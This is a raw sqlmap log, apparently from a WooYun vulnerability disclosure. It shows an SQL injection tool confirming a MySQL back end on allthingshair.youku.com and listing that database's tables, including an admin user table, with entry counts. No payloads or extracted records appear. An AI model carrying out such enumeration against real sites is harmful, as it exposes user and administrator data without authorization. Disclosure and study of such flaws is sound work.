 [16:16:59] [INFO] confirming MySQL
[16:16:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:16:59] [WARNING] missing table parameter, sqlmap will retrieve the number
entries for all database management system databases' tables
[16:16:59] [INFO] fetching tables for database: 'allthingshair'
[16:16:59] [INFO] the SQL query used returns 15 entries
[16:16:59] [INFO] resumed: attribute_list
[16:16:59] [INFO] resumed: category_list
[16:16:59] [INFO] resumed: comment_list
[16:16:59] [INFO] resumed: daily_video_account
[16:16:59] [INFO] resumed: hot_topic_video
[16:17:00] [INFO] resumed: keyword_count
[16:17:00] [INFO] resumed: member_youku
[16:17:00] [INFO] resumed: product_list
[16:17:00] [INFO] resumed: subscribe_list
[16:17:00] [INFO] resumed: tbl_admin_user
[16:17:00] [INFO] resumed: video_attribute_list
[16:17:00] [INFO] resumed: video_favour
[16:17:00] [INFO] resumed: video_main_list
[16:17:00] [INFO] resumed: video_minor_list
[16:17:00] [INFO] resumed: vlogger_list
Database: allthingshair
+---------------------+---------+
| Table | Entries |
+---------------------+---------+
| daily_video_account | 2470 |
| member_youku | 195 |
| product_list | 106 |
| video_main_list | 55 |
| video_minor_list | 55 |
| attribute_list | 18 |
| keyword_count | 15 |
| category_list | 13 |
| vlogger_list | 8 |
| hot_topic_video | 6 |
| subscribe_list | 1 |
| tbl_admin_user | 1 |
+---------------------+---------+
[16:17:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[16:17:02] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sq
p\output\allthingshair.youku.com'
www.wooyun.org
[*] shutting down at 16:17:02